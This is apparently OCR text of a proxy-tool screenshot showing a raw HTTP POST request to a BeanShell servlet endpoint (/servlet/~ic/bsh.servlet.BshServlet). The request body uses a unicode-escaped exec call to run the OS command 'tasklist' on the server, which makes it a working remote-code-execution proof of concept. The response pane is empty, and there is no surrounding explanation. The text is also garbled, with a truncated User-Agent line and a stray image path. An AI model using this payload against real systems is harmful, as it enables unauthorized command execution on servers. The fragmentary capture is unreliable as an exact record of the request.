 Request
Raw Params Headers Hex
POST /servlet/~ic/bsh.servlet.BshServlet HTTP/1.1
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=D2A8DE0758967DC76FCEC3ACB1A28CE2.server
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
bsh.script=\u0065\u0078\u0065\u0063("tasklist")
Response
Raw Headers Hex HTML Render